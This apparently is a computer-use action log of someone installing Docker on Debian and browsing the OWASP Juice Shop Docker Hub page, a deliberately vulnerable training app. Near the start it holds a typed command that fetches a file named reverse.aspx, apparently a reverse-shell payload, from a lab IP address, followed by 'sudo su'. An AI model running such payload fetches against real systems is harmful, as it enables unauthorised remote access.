
text(sudo curl http://10.129.84.221/reverse.aspx)
text(sudo su)

text(clear)

Copy the amd64 echo command that configures Docker's APT repository
scroll(down, 3)

scroll(down, 3)

drag(216, 260, 440, 273)

right_click(257, 260)

click(361, 7)

Enter the echo 'deb [arch=amd64 …]' command adding Docker's repository to the APT sources
text(echo 'deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://download.docker.com/linux/debian buster stable' | sudo tee /etc/apt/sources.list.d/docker.list)

Zoom the bkimminich/juice-shop Docker Hub page and read down to its Setup section
click(408, 25)

key(ctrl+plus)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

key(ctrl+plus)

scroll(down, 3)

mouse_move(100, 283)

Check the OWASP Juice Shop project page and live demo store, then return to Docker Hub
click(531, 25)

click(130, 415)

click(410, 25)
